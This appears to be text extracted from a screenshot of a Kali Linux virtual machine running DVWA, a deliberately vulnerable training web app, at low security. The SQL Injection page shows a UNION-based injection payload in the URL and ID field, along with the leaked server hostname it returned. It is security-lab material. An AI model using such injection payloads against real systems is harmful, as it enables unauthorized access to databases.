 KaliLinux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX
18:43
Kali Linux
Vulnerability: SQL Injectio
OWASP Juice Shop
localhost:8080/vulnerabilities/sqli/?id='+union+select+null%2C+%40%40hostname+%23+&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null, @@hostname #
First name:
Surname: b9094dcda154
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Right Ctrl